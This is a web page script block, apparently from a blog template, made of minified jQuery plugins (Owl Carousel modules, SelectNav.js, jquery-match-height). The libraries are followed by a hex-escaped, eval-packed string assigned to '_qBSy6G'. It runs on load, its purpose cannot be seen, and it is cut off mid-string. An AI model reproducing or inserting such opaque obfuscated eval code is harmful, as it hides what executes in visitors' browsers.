e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\